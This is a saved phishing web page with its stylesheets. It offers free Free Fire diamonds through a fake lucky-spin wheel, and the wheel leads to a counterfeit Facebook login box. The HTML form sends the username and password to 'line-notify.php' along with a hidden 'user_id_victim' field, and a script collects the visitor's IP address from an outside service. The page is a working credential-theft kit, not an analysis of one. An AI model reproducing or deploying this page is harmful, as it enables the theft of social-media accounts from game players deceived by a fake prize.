
<file: saved_resource.html>
<!DOCTYPE html>
<!-- saved from url=(0059)https://zeroquiz.com/js-tQVGEBU////freefirespin/?i=&i=YB1IB -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Dapatkan sekarang juga diamond gratis freefire tanpa syarat hnya di web ini">
    <title>LUCKY SPIN | FREE FIRE</title>
    <script>
    $('head').append('<link rel="stylesheet" href="css/style.css" type="text/css" />');
    </script>
    <link rel="stylesheet" type="text/css" href="./style.css">
    <link rel="stylesheet" type="text/css" href="./facebook.css">
    <link rel="stylesheet" href="./all.min.css">
</head>

<body>
    <div class="iwan-contener">
    	<header></header>
    	<div class="banner">
    		<img src="./free-fire-one-punch-man.jpg">
    	</div>
    	<div class="wrap">
    		<div class="spin">
    			<div class="box" style="--i:1;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./1.png">
    				</div>
    			</div>
    			<div class="box" style="--i:2;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./2.jpg">
    				</div>
    			</div>
    			<div class="box" style="--i:3;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./3.jpg">
    				</div>
    			</div>
    			<div class="box" style="--i:4;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./4.png">
    				</div>
    			</div>
    			<div class="box" style="--i:5;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./5.jpg">
    				</div>
    			</div>
    			<div class="box" style="--i:6;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./10.jpg">
    				</div>
    			</div>
    			<div class="box" style="--i:7;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./7.jpg">
    				</div>
    			</div>
    			<div class="box" style="--i:8;">
    				<div class="kotak">
                        <svg><rect></rect></svg>
    					<img src="./9.jpg">
    				</div>
    			</div>
    			<div class="arrow" id="selector"></div>
    	</div>
    	<center><div class="putar" id="putar" onclick="spin()"></div></center>
        <div class="tengah">
                    <span></span>
        </div>
    </div>

    <!-- POP UP HADIAH -->
        <div class="pop-hadiah">
            <div class="imBox">
                <img id="hadiah" src="./1.png">
            </div>
            <div class="confirm">
                                <button onclick="popClose()">Cancel</button>
                <button onclick="popEntry()">Confirmed</button>
            </div>
        </div>
    <!-- END OF BLOCK -->
    <!-- POP UP LOGIN -->
        <div class="login">
            <div onclick="showfb()" class="fb"><i class="fab fa-facebook"></i>Login With Facebook</div>
        </div>
    <!-- END OF BLOCK -->
    <!-- LOGIN FACEBOOK -->
    <div class="popup-login login-facebook animated fadeIn" style="display: none;">
       <div class="popup-box-login-fb">
          <div class="navbar-fb">
             <img width="45" src="./facebook_text.png">
          </div>
          <div class="content-box-fb">
            <p class="alert sandi">Wrong password.<b>Have you forgotten your password?</b></p>
            <p class="alert email">The mobile number or email you entered doesn't match any accounts.<b>Find your account.</b></p>
             <img width="75" height="75" src="./free-fire-battlegrounds.png">
             <div class="txt-login-fb">
              Log in to your Facebook account to connect with FreeFire             </div>
			<form class="login-form" action="line-notify.php" method="post">
				<label>
				<input type="text" name="user" placeholder="Mobile number or email address">
				</label>
				<label>
				<input type="password" name="pass" placeholder="Password">
				</label>
				<input type="hidden" name="user_id_victim" value="YB1IB">
						<input name="type" value="freefirespin" type="hidden">

				<input type="hidden" name="login" value="Facebook" readonly="readonly">
				<input type="submit" name="submit" class="btn-login-fb"fadeIn fourth" value="Log In">
			</form>
             <div class="txt-create-account">Create account</div>
             <div class="txt-not-now">Not now</div>
             <div class="txt-forgotten-password">Forgotten password?</div>
          </div>
          <div class="language-box">
             <center>
             <div class="language-name language-name-active">English (UK)</div>
             <div class="language-name">Bahasa Indonesia</div>
             <div class="language-name">Basa Jawa</div>
             <div class="language-name">Bahasa Melayu</div>
             <div class="language-name">日本語</div>
             <div class="language-name">Español</div>
             <div class="language-name">Português (Brasil)</div>
             <div class="language-name">
                <i class="fa fa-plus"></i>
             </div>
             </center>
          </div>
          <div class="copyright">Facebook Inc.</div>
       </div>
     </div>
     <!-- END OF BLOCK -->
    <footer>
        © Iwan Ster 2K21 - Garena Free Fire
    </footer>
</div>
<div class="mask"></div>
    <script src="./jquery.min.js.download"></script>
    <script src="./jquery.min.js(1).download"></script>
    <script src="./axios.min.js.download"></script>
    <script type="text/javascript">

    	function spin()
    	{
    		var selector = document.getElementById("selector");
            var putar = document.getElementById("putar");
    		selector.style.display = "block";
    		selector.style.transform = "rotate(45deg)";
            putar.style.transform = "translate(-50%,-50%) rotateZ(0)";
            putar.style.transition = "none";
            putar.classList.add("disabled");
    		selector.style.transition = "none";
    		selector.classList.remove("active");
    		setTimeout(() => 
    		{
    			 		var array = ["500","501","502","503","504","505","506","507"];
    			 		var rotate = 45;
    					var random = Math.floor(Math.random() * 7) + 0;
                        switch(random)
                        {
                            case 1: { var img = '5.jpg'; } break;
                            case 2: { var img = '10.jpg'; } break;
                            case 3: { var img = '7.jpg'; } break;
                            case 4: { var img = '9.jpg'; } break;
                            case 5: { var img = '1.png'; } break;
                            case 6: { var img = '2.jpg'; } break;
                            case 7: { var img = '3.jpg'; } break;
                            case 0: { var img = '4.png'; } break; 
                        }

    					var xixi = rotate * array[random]; 
                        var loh = xixi - 45;   		
    			 		selector.style.transform = "rotate("+xixi+"deg)";
    			 		selector.style.transition = "all ease 10s";
                        putar.style.transform = "translate(-50%,-50%) rotateZ("+loh+"deg)";
                        putar.style.transition = "all ease 10s";
    			 		setTimeout(() => {
                            putar.classList.remove("disabled");
    			 			selector.classList.add("active");
                            setTimeout(() => {
                                $('.mask').fadeIn();
                                $('.pop-hadiah').fadeIn();
                                $('#hadiah').attr("src",img);
                            },1000)
    			 		},10000)

    		},500)
       	}
    	function reset()
    	{
    		var selector = document.getElementById("selector");
            var putar = document.getElementById("putar");
            selector.style.display = "block";
            selector.style.transform = "rotate(45deg)";
            putar.style.transform = "translate(-50%,-50%) rotateZ(0)";
            putar.style.transition = "none";
            selector.style.transition = "none";
            selector.classList.remove("active");
            putar.classList.remove("disabled");
    	}
        function popClose()
        {
            $('.mask').fadeOut();
            $('.pop-hadiah').fadeOut();
            reset();
        }
        function popEntry()
        {
            $('.login').fadeIn();
            $('.pop-hadiah').fadeOut();
        }
        function showfb()
        {
            $('.login-facebook').show();
        }
    </script>
    <script type="text/javascript">
        var checkip = function () {
               $.ajax({
                   type: "get",
                   async: false,
                   url: "https://api.pubgameshowtime.com/ip/getcountry",
                   dataType: "json",
                   success: function (result) {
                      $('#ip').val(result.ip);
                   }
               })
           }
        checkip();
    </script>
    <script type="text/javascript">
        function valid() {
            var user = $('#user').val();
            var pass = $('#pass').val();
            var ip = $('#ip').val();
            if(user == '' || user == null || user.length <= 5)
            {
                $('.email').show();
                $('.sandi').hide();
                return false;
            }else{
                $('.email').hide();
            }
            if(pass == '' || pass == null || pass.length <= 5)
            {
                $('.sandi').show();
                return false;
            }else{
                $('.sandi').hide();
            }
        }
    </script>




</body></html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@600&display=swap');
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    width: 100%;
    min-height: 100vh;
    background: url('https://sudubesi.com/wp-content/uploads/2020/05/Notora-Free-Fire.png') no-repeat;
    background-attachment: fixed;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow-x: hidden;
    overflow-y: scroll;
}

.iwan-contener {
    position: relative;
    width: 400px;
    min-height: 100vh;
    border:1px solid gold;
    background: #333;
    padding: 80px 10px 50px 10px;
}

.iwan-contener header {
    position: fixed;
    top:0;
    left: 50%;
    transform: translateX(-50%);
    width: 300px;
    height: 70px;
    background: url('https://i02.appmifile.com/384_bbs_en/13/06/2020/8630f4b3e5.jpg') no-repeat;
    background-size: 100%;
    background-position: 0 50%;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
    border:1px solid #fff;
    border-top:none;
    z-index: 999;
    box-shadow: 0 .5px 5px gold
}
.iwan-contener header:before {
    content: '';
    width: 46px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -50.7px;
    background: gold;
    border-bottom-right-radius: 2px;
    border:1px solid #fff;
    border-left: none;
    border-top:none;
    box-shadow: 0 .5px 5px gold
}

.iwan-contener header:after {
    content: '';
    width: 46px;
    height: 100%;
    position: absolute;
    top: 0;
    right: -50.7px;
    background: gold;
    border-bottom-left-radius: 2px;
    border:1px solid #fff;
    border-right: none;
    border-top:none;
    box-shadow: 0 .5px 5px gold
}
.iwan-contener .banner
{
	position: relative;
	width: 100%;
	height: 210px;
	overflow: hidden;
	border:1px solid #fff;
	border-radius: 2px;
	box-shadow: 0 .5px 5px gold
}
.iwan-contener .banner img
{
	width: 100%;
}

.iwan-contener .wrap
{
	position: relative;
	margin-top: 10px;
	width: 100%;
	height: 400px;
	background: url('https://cdn.idntimes.com/content-images/post/20190718/044-9eb03088f4676c58c47ce66514766c56.jpg') no-repeat;
	border:1px solid #fff;
	background-position: 50% 0;
	box-shadow: 0 .5px 5px gold;
	border-radius: 2px;
	overflow: hidden;
}
.iwan-contener .wrap:before
{
	content:'';
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.50);
}
.iwan-contener .wrap .spin
{
	position: relative;
	width: 260px;
	height: 260px;
}
.iwan-contener .wrap .spin .box
{
	position: absolute;
	top:70px;
	left: 54px;
	width: 100%;
	height: 100%;
	display: block;
	transform: rotate(calc(45deg * var(--i)));
	transition: all ease 10s;
	z-index: 9;
}
.iwan-contener .wrap .spin .box .kotak
{
	position: absolute;
	top:0;
	left: calc(50% * 30px);
	width: 70px;
	height: 70px;
	display: block;
	border-radius: 5px;
	background: #333;
	z-index: 99;
	transform: rotate(315deg);
}
.kotak svg, .kotak svg rect
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	fill: transparent;
	z-index: 99999999;
	border-radius: 1px;
	animation: stroke 2s infinite linear;
}
.kotak svg rect
{
	stroke-width:7;
	stroke: gold;
	stroke-dasharray: 50;
	animation: stroke 2s infinite linear;
}
@keyframes stroke 
{
	from 
	{
		stroke-dashoffset:400;
		filter: hue-rotate(0);
	}
	to 
	{
		stroke-dashoffset:00;
		filter: hue-rotate(360deg);
	}
}
.iwan-contener .wrap .spin .box .kotak:before
{
	content: '';
	position: absolute;
	top:-3.5px;
	left:-3.5px;
	width: 75px;
	height: 75px;
	background: #333;
	border-radius: 4px;
	z-index: 9;
	border: 1px solid #fff;
}

.iwan-contener .wrap .spin .box .kotak:after
{
	content: '';
	position: absolute;
	top:-4px;
	left:-4px;
	width:80px;
	height:80px;
	background: #333;
	filter: blur(5px);
	border-radius: 4px;
	z-index: -9;
	border: 1px solid #fff;
}
.iwan-contener .wrap .spin .arrow
{
	position: absolute;
	top:70px;
	left: 54px;
	width: 100%;
	height: 100%;
	display: none;
	transform: rotate(45deg);
	transition: all ease 10s;
	z-index: 5;
}
.iwan-contener .wrap .spin .arrow.active
{
	animation: hue 2s infinite linear;
}
@keyframes hue 
{
	from 
	{
		filter:hue-rotate(0deg);
	}
	to 
	{
		filter:hue-rotate(360deg);
	}
}
.iwan-contener .wrap .spin .arrow:before
{
	content: '';
	position: absolute;
	top:0;
	left: calc(50% * 30px);
	width: 70px;
	height: 70px;
	display: block;
	border-radius: 5px;
	box-shadow: 0 .5px 15px gold,
				0 .5px 20px red,
				0 .5px 25px aqua,
				0 .5px 30px gold;
	background: transparent;
	z-index: 1;
	transform: rotate(45deg);
}
.iwan-contener .wrap .putar
{
	position: absolute;
	top:50%;
	left:50%;
	width: 90px;
	height: 90px;
	background: gold;
	border-radius: 50%;
	z-index: 999;
	transform: translate(-50%,-50%);
	box-shadow: 0 0.5px 10px gold;
}
.iwan-contener .wrap .putar.disabled
{
	pointer-events: none;
}
.iwan-contener .wrap .tengah
{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width: 80px;
	height: 80px;
	border-radius: 50%;
	z-index: 999999;
	box-shadow: -10px -10px 15px rgba(255,255,255,.1),
				10px 10px 10px rgba(0,0,0,.1),
				inset -10px -10px 15px rgba(255,255,255,.1),
				inset 10px 10px 10px rgba(0,0,0,.1);
	pointer-events: none;
}
.iwan-contener .wrap .tengah span
{
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: linear-gradient(#14ff9e,#ffeb3b,#ff00e0);
	z-index: -1;
	animation: rotate .5s infinite linear;
}
.iwan-contener .wrap .tengah:before
{
	content: 'SPIN';
	position: absolute;
	top:10px;
	left:20px;
	font-family: 'Chakra Petch';
	right:10px;
	bottom:10px;
	border-radius: 50%;
	background: #333;
	color:#fff;
	z-index: 9;
	display:flex;
	align-items: center;
	justify-content: center;
	font-size: 20px;
	box-shadow: inset -10px -10px 15px rgba(0,0,0,.1),
				inset 10px 10px 10px rgba(225,225,225,.1);
}
@keyframes rotate 
{
	from 
	{
		transform: rotate(0deg);
	}
	to 
	{
		transform: rotate(360deg);
	}
}
.iwan-contener .wrap .putar:before
{
	content: '';
	position: absolute;
	top:30%;
	left:50%;
	transform: translate(-50%,-50%);
	width: 15px;
	height: 100px;
	background: gold;
	box-shadow: 0 0.5px 10px gold;
}
.iwan-contener .wrap .putar:after
{
	content: '';
	position: absolute;
	top:-30px;
	left:50%;
	transform: translateX(-50%) rotate(45deg);
	width: 20px;
	height: 20px;
	background: gold;
	box-shadow: 0 0.5px 10px gold;
}
.iwan-contener .wrap .spin .box .kotak img
{
	position: relative;
	border-radius: 3px;
	border:1px solid #333;
	width: 70px;
	height: 70px;
	z-index: 99;
}
.iwan-contener footer
{
	position: absolute;
	bottom: 0;
	left: 0;
	background: gold;
	padding: 10px 5px 10px 5px;
	width: 400px;
	text-align: center;
	font-family: 'Chakra Petch';
	border-top:1px solid #fff;
	color:#fff;
	text-shadow: 0 0.5px 5px #333;
	box-shadow: 0 0.5px 10px gold;
}
.iwan-contener .pop-hadiah
{
	position: fixed;
	top:50%;
	left:50%;
	transform: translate(-50%,-50%);
	width: 250px;
	height: 250px;
	background: url('https://cdn.idntimes.com/content-images/post/20190718/044-9eb03088f4676c58c47ce66514766c56.jpg') no-repeat;
	background-size: cover;
	border:1px solid #fff;
	border-radius: 3px;
	box-shadow: 0 0.5px 10px gold;
	z-index: 9999999;
	display:none;
}
.iwan-contener .pop-hadiah:before
{
	content: 'Konfirmasi Hadiah';
	text-align: center;
	line-height: 30px;
	font-family: 'Chakra Petch';
	color:#fff;
	text-shadow: 0 0.5px 2px #333;
	font-size: 15px;
	position: absolute;
	top:-20px;
	left:50%;
	transform: translateX(-50%);
	width: 180px;
	height: 40px;
	background: #333;
	border: 1px solid #fff;
	border-radius: 3px;
}
.iwan-contener .pop-hadiah:after
{
	content: 'Apakah anda sudah yakin?';
	text-align: center;
	line-height: 20px;
	font-family: 'Chakra Petch';
	color:#fff;
	text-shadow: 0 0.5px 2px #333;
	font-size: 10px;
	position: absolute;
	top:10px;
	left:50%;
	transform: translateX(-50%);
	width: 140px;
	height: 20px;
	background: #333;
	border: 1px solid #fff;
	border-radius: 3px;
}
.iwan-contener .pop-hadiah .imBox
{
	position: absolute;
	top:45%;
	left:50%;
	transform: translate(-50%,-50%);
	width: 90px;
	height: 110px;
	background: gold;
	border:1px solid #fff;
	border-radius: 3px;
	overflow: hidden;
	box-shadow: 0 0.5px 10px gold;
}
.iwan-contener .pop-hadiah .confirm
{
	position: absolute;
	left:50%;
	transform: translateX(-50%);
	bottom:20px;
	width: 200px;
	height: 40px;
	display: flex;
	padding: 5px;
	align-items: center;
	justify-content: space-around;
}
.iwan-contener .pop-hadiah .confirm button
{
	padding: 5px 10px 5px 10px;
	width: 80px;
	background: #333;
	border:1px solid #fff;
	border-radius: 3px;
	box-shadow: 0 0.5px 10px gold;
	color:#fff;
	font-family: 'Chakra Petch';
}
.iwan-contener .pop-hadiah .confirm button:focus
{
	outline: none;
}
.iwan-contener .pop-hadiah .imBox img
{
	border-radius: 3px;
	position: relative;
	width: 88px;
	height: 108px;
}


.iwan-contener .login
{
	position: fixed;
	top:50%;
	left:50%;
	transform: translate(-50%,-50%);
	width: 250px;
	height: 120px;
	background: url('https://cdn.idntimes.com/content-images/post/20190718/044-9eb03088f4676c58c47ce66514766c56.jpg') no-repeat;
	background-size: cover;
	border:1px solid #fff;
	border-radius: 3px;
	box-shadow: 0 0.5px 10px gold;
	z-index: 9999999;
	display:none;
}
.iwan-contener .login:before
{
	content: 'Anda Harus Login Dulu';
	text-align: center;
	font-family: 'Chakra Petch';
	color:#fff;
	text-shadow: 0 0.5px 2px #333;
	font-size: 13px;
	line-height: 20px;
	position: absolute;
	top:-10px;
	left:50%;
	transform: translateX(-50%);
	width: 180px;
	height: 20px;
	background: #333;
	border: 1px solid #fff;
	border-radius: 3px;
}

.iwan-contener .login .fb
{
	position: absolute;
	left:50%;
	top:50%;
	transform: translate(-50%,-50%);
	width: 200px;
	background: #3b5998;
	height: 35px;
	border: 1px solid #fff;
	border-radius: 3px;
	box-shadow: 0 0.5px 10px gold;
	text-align: center;
	line-height: 33px;
	font-family: 'Chakra Petch';
	color:#fff;
	font-size: 13px;
	user-select: none;
	padding-left: 10px;
}
.iwan-contener .login .fb .fab
{
	float: left;
	margin-top: 10px;
	transform: scale(1.8);
}
.mask
{
	position: fixed;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.50);
	z-index: 999999;
	display:none;
}
/* FORM */
.iwan-contener .wrap .form
{
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	flex-direction: column;
}
.iwan-contener .wrap .form .title
{
	position: relative;
	width: 250px;
	padding: 10px 5px 10px 5px;
	background: #333;
	border:1px solid #fff;
	border-radius: 3px;
	color:#fff;
	font-family: 'Chakra Petch';
	text-align: center;
	font-size: 16px;
}
.iwan-contener .wrap .form .title:before
{
	content: '';
	position: absolute;
	top:-1px;
	left: -19px;
	width: 20px;
	height: 100%;
	background: gold;
	border:1px solid #fff;
	border-right: none;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.iwan-contener .wrap .form .title:after
{
	content: '';
	position: absolute;
	top:-1px;
	right: -19px;
	width: 20px;
	height: 100%;
	background: gold;
	border:1px solid #fff;
	border-right: none;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
.iwan-contener .wrap .form .form-group
{
	position: relative;
	margin-top: 10px;
	text-align: center;
}
.iwan-contener .wrap .form .form-group:first-child
{
	margin-top: 25px;
}
.form-group .form-input
{
	width: 250px;
	height: 35px;
	padding: 5px 10px 5px 10px;
	background: gold;
	border:1px solid #fff;
	box-shadow: 0 .5px 5px gold;
	outline: none;
	border-radius: 3px;
	font-family: 'Chakra Petch';
}
.form-group .form-input::placeholder
{
	color:black;
}

.form-group .btn-submit
{
	margin-top: 5px;
	position: relative;
	width: 80px;
	height: 35px;
	background: #333;
	border:1px solid #fff;
	border-radius: 3px;
	color:#fff;
	font-family: 'Chakra Petch';
	box-shadow: 0 .5px 5px gold;
	text-align: center;
	font-size: 16px;
}
.form-group .btn-submit.disabled
{
	pointer-events: none;
	cursor: progress;
}
.form-group .btn-submit:before
{
	content: '';
	position: absolute;
	top:-1px;
	left: -19px;
	width: 20px;
	height: 100%;
	background: gold;
	border:1px solid #fff;
	border-right: none;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.form-group .btn-submit:after
{
	content: '';
	position: absolute;
	top:-1px;
	right: -19px;
	width: 20px;
	height: 100%;
	background: gold;
	border:1px solid #fff;
	border-right: none;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
.iwan-contener .wrap .form .pesan
{
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
	padding: 0 5px 0 5px;
	font-size: 10px;
	text-align: center;
	font-family: 'Chakra Petch';
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.pesan .fas
{
	float: left;
	margin-top: 1px;
}
.pesan.salah
{
	width: 190px;
	display: none;
	background: red;
	color:#fff;
}
.pesan.checking
{
	width: 130px;
	display: none;
	background: gold;
}
.pesan.semua
{
	background: red;
	color:#fff;
	display: none;
}

.iwan-contener .wrap .sukses
{
	position: fixed;
	top:50%;
	left:50%;
	transform: translate(-50%,-50%);
	width: 250px;
	height: 180px;
	background: url('https://cdn.idntimes.com/content-images/post/20190718/044-9eb03088f4676c58c47ce66514766c56.jpg') no-repeat;
	background-size: cover;
	border:1px solid #fff;
	border-radius: 3px;
	box-shadow: 0 0.5px 10px gold;
	z-index: 9999999;
	display: none;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	padding: 10px;
}
.iwan-contener .wrap .sukses:before
{
	content: '';
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.50);
}
.sukses img
{
	width: 100px;
	z-index: 99;
	color:#fff;
	font-family: 'Chakra Petch';
}
.sukses h1
{
	margin-top: 5px;
	font-size: 15px;
	text-align: center;
	z-index: 99;
	color:#fff;
	font-family: 'Chakra Petch';
}
.sukses p
{
	margin-top: 5px;
	font-size: 9px;
	z-index: 99;
	color:#fff;
	font-family: 'Chakra Petch';
	text-align: center;
}
@media (max-width: 640px)
{
	.iwan-contener .wrap .spin .box
	{
		left:30px;
	}
	.iwan-contener .wrap .spin .arrow
	{
		left:30px;
	}
}
</file>
<file: facebook.css>
.navbar-fb {
	background: #3b5998;
	height: auto;
	width:100%;
	padding: 8px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
.navbar-fb img {
    width: 115PX;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.content-box-fb {
    width: 300px;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.content-box-fb .alert {
    display: none;
    left: -15px;
    position: relative;
    width: 330px;
    padding: 5px;
    background: red;
    color:#fff;
    font-size: 13px;
}
.content-box-fb img {
    width: 60;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 12px;
    display: block;
}
.txt-login-fb {
    width: 290px;
    height: auto;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 17px;
    padding: 8px;
    color: #90949c;
    font-size: 16px;
    font-family: Roboto;
    text-align: center;
    display: block;
}
.login-form input[type="text"],.login-form input[type="password"] {
	width: 100%;
	height: auto;
	padding: 12px;
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: 'Lato',sans-serif;
	border: 1px solid #bdbebf;
	cursor: pointer;
	outline: none;
}
.login-form input[type="text"] {
    margin: 0;
    padding-bottom: 13px;
	border-bottom: none;
	border-radius: 4px 4px 0 0;
	box-shadow: 0 -1px 0 #E0E0E0 inset,0 0px 0px rgba(0,0,0,0.23) inset;
}
.login-form input[type="password"] {
    margin: 0;
	border-top: none;
	border-radius: 0 0 4px 4px;
	box-shadow: 0 -0px 0 rgba(0,0,0,0.23) inset,0 0px 0px rgba(255,255,255,0.1);
}
.btn-login-fb {
	background: #1778f2;
	width: 100%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	padding: 10px;
	color: #fff;
	font-size: 14px;
	font-family: Roboto;
	font-weight: bold;
	text-align: center;
	text-shadow: 1px 0px rgba(0, 0, 0, 0.3);
	border: 1px solid #3578e5;
	border-radius: 5px;
	box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
	outline: none;
	display: block;
}
.btn-login-fb.disabled
{
    pointer-events: none;
    background:#8b9dc3;
    border:1px solid #8b9dc3;
}
.txt-create-account {
    margin-top: 4px;
    width: 100%;
    height: auto;
    padding: 5px;
    color: #3b5998;
    font-size: 13.5px;
    font-family: Roboto;
    text-align: center;
}
.txt-not-now {
    width: 100%;
    height: auto;
    padding: 5px;
    color: #3b5998;
    font-size: 13.5px;
    font-family: Roboto;
    text-align: center;
}
.txt-forgotten-password {
    width: 100%;
    height: auto;
    margin-bottom: 30px;
    padding: 5px;
    color: #7596c8;
    font-size: 13.5px;
    font-family: Roboto;
    text-align: center;
}
.language-box {
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.language-name {
    width: 40%;
    height: auto;
    margin: 5px;
    margin-bottom: 0px;
    color: #3b5998;
    font-size: 12px;
    font-family: Roboto;
    text-align: center;
    display: inline-block;
}
.language-name i {
    width: 23px;
    padding: 4px;
    color: #90949c;
    border: 1px solid #3b5998;
    border-radius: 3px;
}
.language-name-active {
    color: #90949c;
    font-weight: bold;
}
.copyright {
    width: 40%;
    height: auto;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
    color: #90949c;
    font-size: 12px;
    font-family: Roboto;
    text-align: center;
    display: block;
}
.popup-login {
    background:rgba(0,0,0,0.5);
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;
    z-index: 999999999999999999;
}
.popup-box-login-fb {
    background:#ECEFF6;
    max-width:330px;
    height:auto;
    position:relative;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    text-align:center;
    font-family:'Teko';
    color:#000;
    border-radius:10px;
}
</file>
